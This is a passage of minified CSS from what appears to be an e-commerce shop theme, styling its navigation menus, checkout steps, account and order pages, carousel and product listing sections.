.menu-close,#header .menu-icon.active .menu-open{display:none}#header .menu-icon .menu-open,#header .menu-icon.active .menu-close{display:block}.header-top-inner .menu{float:left;width:68%;text-align:center;padding:0}#header .header-top .menu .container{padding:0}.top-menu{position:relative;padding:0;width:auto;margin:0}.top-menu .more_sub_menu a{margin-left:20px;padding:0 0 10px 0}.top-menu .more_sub_menu .sub-menu{display:none!important}.top-menu[data-depth="1"]{margin:0}.top-menu a:not([data-depth="0"]){display:block;padding:.625rem;color:#878787;font-weight:400}.top-menu a.dropdown-submenu,.top-menu .more_sub_menu a{color:#262626;text-transform:capitalize;font-weight:400;font-size:16px}.header-top-inner .menu>ul>li{text-align:center;float:none;display:inline-block}.top-menu a[data-depth="0"]{padding:5px 22px;font:500 16px/26px 'Lora',sans-serif;color:#222;display:block;text-transform:initial;position:relative;width:auto;margin-top:7px}.top-menu li:first-child a[data-depth="0"]{padding-left:0}.top-menu a[data-depth="1"],.top-menu a[data-depth="2"]{padding:0 0 10px 0}.top-menu .collapse{display:inherit}.top-menu .sub-menu.collapse{display:none}.top-menu .sub-menu ul[data-depth="1"]>li{float:left;margin:0 0 0 20px;min-width:165px}.top-menu li#more_menu li .sub-menu ul>li{margin:0}.top-menu .sub-menu a{color:#000}.top-menu .sub-menu a:hover{color:#9ea18e;text-decoration:none}.top-menu .sub-menu .more_sub_menu a:hover{text-decoration:none}.top-menu .sub-menu li>a.dropdown-submenu{text-transform:capitalize;color:#222;font-size:16px;font-weight:500;padding-bottom:5px;margin-bottom:6px}.top-menu .sub-menu li>a.dropdown-submenu:hover{color:#9ea18e}.top-menu .sub-menu .menu-banners{margin-left:20px}.top-menu .sub-menu .menu-banners .menu-banner{float:left;margin-top:10px}.top-menu .sub-menu .menu-banners .menu-banner img{max-width:100%}.top-menu .popover{max-width:inherit}.popover.bs-tether-element-attached-top{margin-top:0}#mobile_top_menu_wrapper{z-index:999}#mobile_top_menu_wrapper .container{padding:0}#mobile_top_menu_wrapper .top-menu{padding-top:10px;color:#262626}#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded="true"] .add{display:none}#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded="true"] .remove{display:block}#mobile_top_menu_wrapper .top-menu .collapse-icons .remove{display:none}#mobile_top_menu_wrapper .top-menu .navbar-toggler{display:inline-block;padding:0;width:20px;height:20px}#mobile_top_menu_wrapper .top-menu a[data-depth="0"]{padding:1px 0 1px 5px;font-weight:400;text-transform:capitalize;margin:0;font-size:15px}#mobile_top_menu_wrapper .top-menu .collapse{display:none}#mobile_top_menu_wrapper .top-menu .collapse.in{display:block}#mobile_top_menu_wrapper .top-menu .sub-menu{box-shadow:none;z-index:inherit;display:block;overflow:hidden;margin-left:0;width:100%;min-width:100%;border:0;padding:0;position:relative;top:0!important}#mobile_top_menu_wrapper .top-menu .sub-menu.collapse{display:none}#mobile_top_menu_wrapper .top-menu .sub-menu.collapse.in{display:block}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]{margin:0}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]>li{float:none;margin:0}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]>li a{margin-bottom:0;font-size:15px}#mobile_top_menu_wrapper .top-menu .sub-menu ul{padding:0}#mobile_top_menu_wrapper .top-menu .sub-menu li>a{padding:1px 0 1px 15px;font-weight:400;text-transform:capitalize}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="2"] li a{padding:3px 0 3px 25px}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="3"] li a{padding:3px 0 3px 35px}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="4"] li a{padding:3px 0 3px 45px}#mobile_top_menu_wrapper .top-menu .sub-menu .menu-banners{margin-left:15px;display:none}#mobile_top_menu_wrapper .top-menu .sub-menu .menu-banners .menu-banner{float:left;margin:5px 0}#mobile_top_menu_wrapper .top-menu .sub-menu .menu-banners .menu-banner img{max-width:100%}#mobile_top_menu_wrapper .top-menu .popover{border-radius:0;background:none}#mobile_top_menu_wrapper .js-top-menu.mobile{background:#FFF}#mobile_top_menu_wrapper .mobile-menu-inner{position:fixed;top:0;left:-100%;background:#FFF;z-index:5;padding:5px 10px 10px;margin-left:0;width:300px;height:100%;overflow:auto;z-index:9999;border:1px solid #ededed;-webkit-box-shadow:0 8px 15px 0 rgba(0,0,0,.1);box-shadow:0 8px 15px 0 rgba(0,0,0,.1);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}#mobile_top_menu_wrapper .mobile-menu-inner .menu-icon{border-bottom:1px solid #ededed}#mobile_top_menu_wrapper.slide .mobile-menu-inner{left:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.top-menu .sub-menu a{font-size:14px;color:#555;letter-spacing:.5px}@keyframes slide-down{0%{transform:translateY(-100%)}100%{transform:translateY(0)}}@-webkit-keyframes fixedAnim{0%{top:-100%}100%{top:0}}@-moz-keyframes fixedAnim{0%{top:-100%}100%{top:0}}@keyframes fixedAnim{0%{top:-100%}100%{top:0}}.header-top.fixed{color:#fff;position:fixed;top:0;z-index:999;animation:0.9s ease 0s normal both 1 running fixedAnim;-webkit-animation:0.9s ease 0s normal both 1 running fixedAnim;-moz-animation:0.9s ease 0s normal both 1 running fixedAnim;-o-animation:0.9s ease 0s normal both 1 running fixedAnim;left:0;right:0;-webkit-box-shadow:0 4px 16px rgba(0,0,0,.15);box-shadow:0 4px 16px rgba(0,0,0,.15);background-color:#fff;height:100px}@media (min-width:1459px){.header-top-inner .menu .more_menu .sub-menu{top:80px!important}.header-top-inner .menu ul>li:hover .sub-menu{top:76px!important;visibility:visible}}@media (min-width:992px){#header .header-top.fixed .user-info .dropdown-menu,#header .header-top.fixed .search-widget .search_toggle{top:54px}.top-menu a[data-depth="0"]:hover{color:#9ea18e;text-decoration:none;-webkit-transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;transition:all 500ms ease 0s}#header .header-top.fixed{padding:27px 0 21px}.header-top-inner .menu>ul>li.current>a{color:#9ea18e}.header-top-inner .menu>ul>li.current>a:before,.header-top-inner .menu>ul>li.current>a:after{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.header-top-inner .menu .sub-menu{z-index:10050;top:100px!important;width:auto;left:auto;right:auto;background-color:#fff;padding:20px 10px 20px 0;display:block!important;opacity:0;filter:alpha(opacity=0);transform-origin:20% 20% 0;-webkit-transition:all 700ms ease 0s;-moz-transition:all 700ms ease 0s;-o-transition:all 700ms ease 0s;transition:all 700ms ease 0s;border:1px solid #ddd;background-color:#FFF;visibility:hidden;border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px}.header-top-inner .menu .sub-menu .top-menu>li a{position:relative}.header-top-inner .menu ul>li:hover>.sub-menu{opacity:1;filter:alpha(opacity=100);top:70px!important;visibility:visible}#header .header-top.fixed .menu ul>li:hover .sub-menu{top:73px!important}#top-menu li#more_menu ul>li .sub-menu{top:0!important;left:100%;transform:scale(0,1);-webkit-transform:scale(0,1);-ms-transform:scale(0,1);-o-transform:scale(0,1);-moz-transform:scale(0,1);transform-origin:left center 0}#top-menu li#more_menu ul>li:hover .sub-menu{transform:scale(1,1);-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);-moz-transform:scale(1,1);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100)}.header-top-inner .menu .more_menu .sub-menu{padding:10px 20px;min-width:180px}.header-top-inner .menu .sub-menu .top-menu>li a{position:relative}.header-top-inner .menu .more_menu .sub-menu li a:hover{background:none}.header-top-inner .menu .more_menu .sub-menu li a{margin:0;padding:3px 0;font-size:15px;text-transform:capitalize;font-weight:400}}@media (max-width:1659px){.header-top-inner .menu{width:62%}}@media (max-width:1459px){.top-menu a[data-depth="0"]{padding-left:16px;padding-right:16px}.header-top-inner .menu{width:58%;float:none;margin:0 auto}}@media (max-width:1459px) and (min-width:992px){.top-menu .sub-menu ul[data-depth="1"]>li{min-width:140px}}@media (max-width:1199px){.header-top-inner .menu{width:51%}.top-menu .sub-menu ul[data-depth="1"]>li{margin-right:-6px}}@media (max-width:991px){.mobile-menu .menu-container{padding:0}.header-top-inner .top-menu>li{float:none;position:relative;border:none;text-align:left;display:block}.header-top-inner .top-menu a,.header-top-inner .top-menu a[data-depth="0"],.header-top-inner .top-menu .sub-menu a{line-height:30px;padding:4px 0}.header-top-inner .top-menu .sub-menu{left:0;min-width:100%;border:0;padding:5px 0 5px 15px}.header-top-inner .top-menu .sub-menu>li{width:100%;padding:0;margin:0;position:relative}#header #mobile_top_menu_wrapper .cat-title{color:#000;padding-left:28px;border-top:0;font-size:16px}#header .header-top-inner .menu-icon .cat-title{display:block;cursor:pointer;text-transform:capitalize;color:#000;display:block;padding:9px 0 9px 0;position:relative;text-align:left;font-weight:600;font-size:0}.header-top-inner .menu-icon .cat-title:after{display:block;content:"";position:absolute;left:0;top:9px;background-image:url([data-uri]);background-size:20px;background-position:0 0;background-color:transparent;background-repeat:no-repeat;height:22px;width:18px}.header-top-inner .menu-icon.active .cat-title:after{background-image:url([data-uri]);background-size:16px;top:14px}body.active #page{position:relative;width:100%;overflow:hidden;height:100%}#page.active:before{background:#000;opacity:.7;filter:alpha(opacity=70);position:absolute;left:300px;content:"";height:100%;width:100%;top:0;z-index:99999;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease}#header .fixed .cat-title{color:#000}.box_layout #page.active{margin-left:0}}.sitemap h2{color:#000;text-transform:capitalize;font-size:17px;font-weight:500;border-bottom:1px solid #ededed;margin-left:-15px;width:100%;height:32px}.sitemap ul li{margin-bottom:.9rem}.sitemap ul{margin-left:-15px;margin-top:8px}.sitemap ul.nested{margin-left:12px}.checkout.cart-detailed-actions{border-bottom:0}.checkout.cart-detailed-actions a.btn.btn-primary{padding:10px 30px;min-width:250px}body#checkout #header .header-nav{max-height:none;margin-bottom:0}body#checkout #header .header-nav .logo{max-height:4.375rem;width:auto}body#checkout[data-action="show-password"]{background:#262626}body#checkout .custom-checkbox{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex}body#checkout .custom-checkbox span{-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 0 15px;-moz-flex:0 0 15px;-ms-flex:0 0 15px;flex:0 0 15px;margin-top:6px;margin-right:8px}body#checkout section#content{margin-bottom:1.5625rem}body#checkout .container{min-height:100%}body#checkout section.checkout-step{background-color:#FFF;border:1px #ededed solid;padding:15px;margin-bottom:-1px}body#checkout section.checkout-step .step-title{text-transform:capitalize;cursor:pointer;margin-bottom:0;font-size:17px;font-weight:500}body#checkout section.checkout-step .content{padding:10px 2.3125rem 0}body#checkout section.checkout-step .step-edit{text-transform:lowercase;font-weight:400}body#checkout section.checkout-step .step-edit .edit{font-size:14px}body#checkout section.checkout-step .step-edit:hover{color:#9ea18e!important}body#checkout section.checkout-step .not-allowed{cursor:not-allowed;opacity:.5;filter:alpha(opacity=50)}body#checkout section.checkout-step .content,body#checkout section.checkout-step .done,body#checkout section.checkout-step .step-edit{display:none}body#checkout section.checkout-step.-current .content{display:block}body#checkout section.checkout-step.-current.-reachable.-complete .done,body#checkout section.checkout-step.-current.-reachable.-complete .step-edit{display:none}body#checkout section.checkout-step.-current.-reachable.-complete .step-number{display:inline-block}body#checkout section.checkout-step.-current.-reachable.-complete .content{display:block}body#checkout section.checkout-step.-reachable.-complete h1 .done{display:inline-block}body#checkout section.checkout-step.-reachable.-complete h1 .step-number{display:none}body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{cursor:pointer;display:block;float:right;margin-right:.125rem;text-transform:capitalize;font-size:14px;margin-top:5px}body#checkout section.checkout-step.-reachable.-complete .content{display:none}body#checkout section.checkout-step small{color:#878787}body#checkout section.checkout-step .default-input{min-width:40%}body#checkout section.checkout-step .default-input[name=address1],body#checkout section.checkout-step .default-input[name=address2]{min-width:60%}body#checkout section.checkout-step .radio-field{margin-top:1.875rem}body#checkout section.checkout-step .radio-field label{display:inline}body#checkout section.checkout-step .checkbox-field div{margin-top:3.75rem}body#checkout section.checkout-step .checkbox-field+.checkbox-field div{margin-top:0}body#checkout section.checkout-step .select-field div{background:#f6f6f6;padding:.625rem 3.125rem}body#checkout section.checkout-step .form-footer{text-align:center}body#checkout section.checkout-step #conditions-to-approve{padding-top:1rem}body#checkout section.checkout-step .payment-options label{display:table-cell}body#checkout section.checkout-step .payment-options .custom-radio{margin-right:15px;margin-top:6px}body#checkout section.checkout-step .payment-options .payment-option{margin-bottom:.5rem}body#checkout section.checkout-step .step-number{display:inline-block;padding:.625rem}body#checkout section.checkout-step .address-selector{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;-webkit-box-align:start;-moz-box-align:start;box-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body#checkout section.checkout-step .address-item{border:1px solid #ededed;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 0 49%;-moz-flex:0 0 49%;-ms-flex:0 0 49%;flex:0 0 49%;margin-bottom:15px}body#checkout section.checkout-step .address-item.selected{background:#fff;border-color:#000}body#checkout section.checkout-step .address-item .h4{font-size:14px;line-height:24px}body#checkout section.checkout-step .address-item .custom-radio{margin-right:5px;margin-top:0}body#checkout section.checkout-step .address-alias{display:inline-block;font-weight:600;margin-bottom:.625rem}body#checkout section.checkout-step .address{margin-left:1.5625rem;font-weight:400}body#checkout section.checkout-step .radio-block{padding:20px;text-align:left}body#checkout section.checkout-step .custom-radio{margin-right:4px;margin-top:-3px}body#checkout section.checkout-step .custom-radio input[type="radio"]{height:1.25rem;width:1.25rem}body#checkout section.checkout-step .delete-address,body#checkout section.checkout-step .edit-address{color:#262626;display:inline-block;margin:0 .3125rem}body#checkout section.checkout-step .delete-address .delete,body#checkout section.checkout-step .delete-address .edit,body#checkout section.checkout-step .edit-address .delete,body#checkout section.checkout-step .edit-address .edit{font-size:14px;padding-right:22px}body#checkout section.checkout-step hr{margin:0}body#checkout section.checkout-step .address-footer{padding:20px 40px 20px}body#checkout section.checkout-step #delivery-addresses,body#checkout section.checkout-step #invoice-addresses{margin-top:1.25rem}body#checkout section.checkout-step .add-address{margin-top:1.25rem}body#checkout section.checkout-step .add-address a{color:#262626}body#checkout section.checkout-step .add-address a:hover{color:#999}body#checkout section.checkout-step .add-address a i{font-size:.9375rem}body#checkout section.checkout-step .delivery-option{padding:10px 0;margin:15px 0;border:1px solid #ededed}body#checkout section.checkout-step .delivery-option label{text-align:inherit}body#checkout section.checkout-step .delivery-option .custom-radio{margin-top:12px}body#checkout section.checkout-step .carrier-delay,body#checkout section.checkout-step .carrier-name{display:inline-block;word-break:break-word;text-align:left;font-weight:500}body#checkout section.checkout-step #customer-form,body#checkout section.checkout-step #delivery-address,body#checkout section.checkout-step #invoice-address,body#checkout section.checkout-step #login-form{margin-left:.3125rem;margin-top:1.5625rem}body#checkout section.checkout-step #customer-form .form-control-label,body#checkout section.checkout-step #delivery-address .form-control-label,body#checkout section.checkout-step #invoice-address .form-control-label,body#checkout section.checkout-step #login-form .form-control-label{text-align:left;font-weight:500}body#checkout section.checkout-step #customer-form .radio-inline,body#checkout section.checkout-step #delivery-address .radio-inline,body#checkout section.checkout-step #invoice-address .radio-inline,body#checkout section.checkout-step #login-form .radio-inline{padding:0;margin-right:10px}body#checkout section.checkout-step .sign-in{font-size:.875rem}body#checkout section.checkout-step .forgot-password{margin-left:14.375rem}body#checkout .additional-information{font-size:.875rem;margin-left:2.875rem;margin-top:1.25rem}body#checkout .condition-label{margin-left:2.5rem;margin-top:.625rem}body#checkout .condition-label label{text-align:inherit}body#checkout .cancel-address{display:block;margin:5px 20px;text-decoration:underline}body#checkout .modal-content{padding:1.25rem;background-color:#ebebeb}body#checkout #cart-summary-product-list img{width:95px;border-radius:5px;border:1px solid #ddd;border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px}body#checkout #cart-summary-product-list .media-body{vertical-align:middle}body#checkout #cart-summary-product-list .media-body .product-name{padding-right:5px}body#checkout #cart-summary-product-list .media-body .product-price{display:block;font-size:16px}body#checkout #cart-summary-product-list .media-list .media{margin-bottom:15px}body#checkout #order-summary-content{padding-top:.9375rem}body#checkout #order-summary-content h4.h4{margin-top:.625rem;margin-bottom:1.25rem;color:#262626}body#checkout #order-summary-content h4.black{color:#000}body#checkout #order-summary-content h4.addresshead{margin-top:.1875rem}body#checkout #order-summary-content .noshadow{box-shadow:none;border-bottom:0}body#checkout #order-summary-content #order-items{border-right:0}body#checkout #order-summary-content #order-items h3.h3{padding-bottom:7px;color:#262626;margin-top:1.25rem}body#checkout #order-summary-content #order-items table tr:first-child td{border-top:0}body#checkout #order-summary-content .order-confirmation-table{padding:1rem;margin-bottom:2rem;background-color:#fff;border:1px solid #e5e5e5;border-radius:0}body#checkout #order-summary-content .summary-selected-carrier{margin-bottom:.75rem;background-color:#fff;border:1px solid #e5e5e5;border-radius:0;padding:1rem}body#checkout #order-summary-content .step-edit{display:inline}body#checkout #order-summary-content .step-edit:hover{cursor:pointer}body#checkout #order-summary-content a .step-edit{color:#878787}body#checkout #gift_message{max-width:100%;border-color:#262626}#order-details{padding-left:1.875rem}#order-details>.card-title{margin-bottom:1.875rem}#order-details ul{margin-bottom:1.25rem}#order-details ul li{margin-bottom:.625rem}#order-items{border-right:#ededed 1px solid}#order-items table{width:100%}#order-items table tr{height:1.875rem}#order-items table tr td:last-child{text-align:right}#order-items .order-line{margin-top:10px;padding:15px 0 0;border-top:1px solid #ededed}#order-items .image img{width:100%;border:1px solid gray-lighter;margin-bottom:1rem}#order-items .details{margin-bottom:1rem}#order-items .details .customizations{margin-top:.625rem}#order-items .qty{margin-bottom:1rem}#order-confirmation #registration-form{width:50%;margin:0 auto 1rem}@media (max-width:991px){.done{margin:0;padding:0}body#checkout section.checkout-step .address-item{-webkit-flex-grow:1;-moz-flex-grow:1;flex-grow:1;-ms-flex-positive:1}body#checkout section.checkout-step .delivery-option-2{-webkit-box-orient:vertical;-moz-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:column;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column}.delivery-option{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;margin:auto}.delivery-option .custom-radio{-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 0 auto;-moz-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.condition-label label[for="conditions_to_approve[terms-and-conditions]"]{text-align:left}#order-confirmation #registration-form{width:100%}}@media (max-width:767px){body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{float:none;margin-top:.25rem;margin-left:1.25rem}body#checkout #header .header-nav{max-height:none;padding:0}body#checkout section.checkout-step .content{padding:.9375rem}body#checkout .form-group{margin-bottom:.5rem}#order-items{border-right:0;margin-bottom:2.5rem}#order-items .card-title{border-bottom:1px solid #ebebeb;margin-bottom:1rem;padding-bottom:1rem}#order-items hr{border-top-color:#ebebeb}.bold{font-weight:700}#order-details{padding-left:.9375rem}#order-details .card-title{border-bottom:1px solid #ebebeb;margin-bottom:1rem;padding-bottom:1rem}}@media (max-width:575px){body#checkout section.checkout-step .content{padding:.9375rem 0}#payment-confirmation button{font-size:.875rem}#payment-confirmation button.btn{white-space:normal}#mobile_top_menu_wrapper .mobile-menu-inner #czwelcomecmsblock{display:block;text-align:left;background:transparent;color:#000}}.js-payment-binary{display:none}.js-payment-binary .accept-cgv{display:none}.js-payment-binary.disabled{opacity:.6;filter:alpha(opacity=60);cursor:not-allowed}.js-payment-binary.disabled::before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none}.js-payment-binary.disabled .accept-cgv{display:block}.table-labeled th{vertical-align:middle}.table-labeled td{vertical-align:middle}.table-labeled .label{font-weight:600;border-radius:3px;font-size:inherit;padding:.25rem .375rem;margin:.125rem;color:#FFF;white-space:nowrap}.page-order .table{margin-bottom:0}.page-order table th{padding:.5rem}.page-order table td{padding:.5rem}.page-order table thead th{text-align:center}#authentication .tooltip.tooltip-bottom{padding:0;margin:0}#authentication .custom-checkbox{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;line-height:12px}#authentication .custom-checkbox span{flex:0 0 .9375rem;margin-top:5px}#authentication .custom-checkbox label{padding-left:.625rem;line-height:23px;font-weight:400}#authentication[data-action="show-password"]{background:#262626}.input-group .input-group-btn>.btn{background:#9ea18e;border:1px solid #9ea18e;color:#fff}.input-group .input-group-btn>.btn:hover{background:#000;border:1px solid #000;color:#fff}#identity .radio-inline,#authentication .radio-inline{padding:0;font-weight:400}#identity .radio-inline .custom-radio,#authentication .radio-inline .custom-radio{margin-right:0}.page-customer-account #content{background:#FFF;padding:30px}.page-customer-account #content .order-actions a{padding:0 .125rem}.page-customer-account #content .forgot-password{text-align:center;margin-top:1rem;padding-bottom:.9375rem}.page-customer-account #content .no-account{text-align:center;font-size:15px}.page-addresses .address{background:#FFF;margin-bottom:1.875rem;font-size:.875rem;color:#262626}.page-addresses .address .address-body{padding:20px 20px 0 0}.page-addresses .address .address-body h4{font-size:14px;font-weight:600}.page-addresses .address .address-body address{min-height:9rem}.page-addresses .address .address-footer{border-top:1px solid #ededed;padding:10px 0}.page-addresses .address .address-footer a{margin-right:15px;display:inline-block}.page-addresses .address .address-footer a i{font-size:14px}.page-addresses .address .address-footer a span{font-size:.9375rem;vertical-align:middle}.page-addresses .addresses-footer{margin:0 .9375rem}.page-addresses .addresses-footer a{color:#262626}.page-addresses .addresses-footer a:hover{color:#9ea18e}.page-addresses .addresses-footer a i{font-size:14px}.page-addresses .addresses-footer a span{font-size:15px;vertical-align:middle;margin-top:.625rem}.page-order-detail .box{padding:1rem;margin-bottom:1rem}.page-order-detail h3{font-size:14px;font-weight:600;text-transform:uppercase;color:#262626;margin-bottom:1rem}.page-order-detail #order-infos ul{margin:0}.page-order-detail #order-history .history-lines .history-line{padding:.5rem 0;border-bottom:1px solid #f6f6f6}.page-order-detail #order-history .history-lines .history-line:last-child{border-bottom:0}.page-order-detail #order-history .history-lines .history-line .label{display:inline-block;margin:.25rem 0;padding:.25rem .375rem;color:#fff;border-radius:3px}.page-order-detail .addresses{margin:0 -.9375rem}.page-order-detail .addresses h4{font-size:16px;text-transform:uppercase;color:#262626;margin-bottom:15px;padding-bottom:20px;border-bottom:1px solid #ededed}.page-order-detail #order-products.return{margin-bottom:1rem}.page-order-detail #order-products.return th.head-checkbox{width:30px}.page-order-detail #order-products.return td{padding:1.375rem .75rem}.page-order-detail #order-products.return td.qty{min-width:125px}.page-order-detail #order-products.return td.qty .current{width:30%;float:left;text-align:right;padding-right:.5rem}.page-order-detail #order-products.return td.qty .select{width:70%;float:left;margin:-.625rem 0;padding-left:.25rem}.page-order-detail #order-products.return td.qty .select select{text-align:center}.page-order-detail .order-items{padding:0!important}.page-order-detail .order-items .order-item{padding:1rem 1rem 0;border-bottom:1px solid #f6f6f6}.page-order-detail .order-items .order-item .checkbox{width:30px;float:left;padding:0 .9375rem}.page-order-detail .order-items .order-item .content{width:calc(100% - 30px);float:left;padding:0 .9375rem}.page-order-detail .order-items .order-item .desc{margin-bottom:1rem}.page-order-detail .order-items .order-item .desc .name{font-weight:700}.page-order-detail .order-items .order-item .qty{margin-bottom:1rem}.page-order-detail .order-items .order-item .qty .q{margin-bottom:.25rem}.page-order-detail .order-items .order-item .qty .s{margin-bottom:.25rem}.page-order-detail .messages .message{margin-top:.5rem;border-bottom:1px solid #f6f6f6}.page-order-detail .messages .message:last-child{border-bottom:0}.page-order-detail .messages .message>div{margin-bottom:.5rem}.page-order-detail .customization{margin-top:.75rem}#order-return-infos .thead-default th{color:#262626}#order-return-infos .customization{margin-top:.75rem}.page-my-account #content .links{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.page-my-account #content .links a{font-size:16px;padding:5px 15px;margin-bottom:10px;text-decoration:none;width:100%}.page-my-account .page-footer a{font-size:16px}.page-my-account #content .links a span.link-item{display:block;background:#fdfdfd;padding:12px 20px;border:1px solid #ededed;border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px}.page-my-account #content .links a i{font-size:28px;margin-right:10px}.page-my-account #content .links a:hover span.link-item{border-color:#9ea18e;background:#fff}#history .orders{margin:0 -1rem}#history .orders .order{padding:.75rem 1rem;border-bottom:1px solid #f6f6f6}#history .orders .order a h3{color:gray}#history .orders .order .label{display:inline-block;margin:.25rem 0;padding:.25rem .375rem;color:#fff;border-radius:3px}#history .orders .order:last-child{border-bottom:0}.page-footer .account-link{margin-right:1rem}.page-footer .account-link i{font-size:14px}.page-footer .account-link span{vertical-align:middle}.carousel{margin-bottom:35px}.carousel .direction{z-index:auto}.carousel .carousel-item{height:100%}.carousel .carousel-item img{width:100%;margin-left:0}.carousel .carousel-item .caption{position:absolute;bottom:28px;left:90px;color:#fff;max-width:500px}.carousel .carousel-item .caption .caption-description p{color:#fff}.carousel .carousel-control{opacity:1;filter:alpha(opacity=100)}.carousel .carousel-control .icon-next::before,.carousel .carousel-control .icon-prev::before{content:""}.carousel .carousel-control .icon-next i,.carousel .carousel-control .icon-prev i{font-size:3.125rem;color:#fff}.carousel .carousel-control .icon-next:hover i,.carousel .carousel-control .icon-prev:hover i{color:#000}.carousel .carousel-control .icon-prev{left:1rem}.carousel .carousel-control .icon-next{right:2rem}.carousel .carousel-control.left,.carousel .carousel-control.right{background:none}.cz-hometabcontent{text-align:center;width:100%;clear:both;padding:25px 0 50px;position:relative}.cz-hometabcontent .tab-content{margin:0 -15px}.cz-hometabcontent .tabs .tab-pane{padding:0;border:0;background:none}.cz-hometabcontent .tab-content .products-section-title{display:none}.product-tabcontent{float:left;width:100%;margin-top:30px}.product-tabcontent .tabs .nav-tabs{padding-bottom:20px;float:none;text-align:center;width:100%;margin:0}.special-products{padding-top:50px}.special-products .special-products-wrapper{margin:0 -10px}.featured-products,.newproducts,.bestseller-products,.special-products,.viewed-products,.crosssell-products,.productscategory-products,.product-accessories{float:left;width:100%;position:relative;text-align:center;padding-top:50px}.featured-products .products,.newproducts .products,.bestseller-products .products,.special-products .products,.viewed-products .products,.crosssell-products .products,.productscategory-products .products,.product-accessories .products,.brands .products{float:left;width:100%;position:relative}.featured-products .featured-products-wraper{margin:0 -10px}.bestseller-wrapper{margin:0 -10px}.products-section-title{border:medium none;display:block;width:auto;margin:0 auto 15px;padding:0 0 0;color:#000;position:relative;text-align:left;font:400 20px/29px 'Lora',sans-serif;text-transform:capitalize!important;letter-spacing:.2px}#productCommentsBlock .products-section-title{margin-bottom:25px}.czcategoryimagelist .products-section-title{padding:0;margin-bottom:24px}#cart .featured-products .products-section-title{margin-bottom:14px}.product-accessories .customNavigation,.productscategory-products .customNavigation,.cz-hometabcontent .customNavigation,.special-products .customNavigation,.homeblog-latest .customNavigation,.featured-products .customNavigation{opacity:1;filter:alpha(opacity=0);-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.product-accessories:hover .customNavigation,.productscategory-products:hover .customNavigation,.cz-hometabcontent:hover .customNavigation,.special-products:hover .customNavigation,.homeblog-latest:hover .customNavigation,.featured-products:hover .customNavigation{opacity:1;filter:alpha(opacity=100)}.homeblog-latest .customNavigation{top:-72px;right:-10px}#offerclock{right:26%;width:auto;margin:0 auto;text-align:center;margin-bottom:50px;padding:2px 5px;margin-left:0;position:absolute;float:right;border:1px solid #9ea18e;background:#fff;width:190px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;font-size:16px;color:#1e1e1e;font-weight:500;z-index:5;margin-bottom:0;top:44px;line-height:22px}#offerclock .time{display:inline-block;width:40px;position:relative}#offerclock .time span{display:block}#offerclock .time span.discount-time{font-size:14px}#offerclock .time::before{content:':';position:absolute;top:8px;right:-6px}#offerclock .time:last-child::before{display:none}.special-products .products-section-title{padding-bottom:0;margin-bottom:13px}.special-products .products .thumbnail-container{border:0;width:42.5%;float:left;margin:0;position:relative}.special-products .products .product_list li 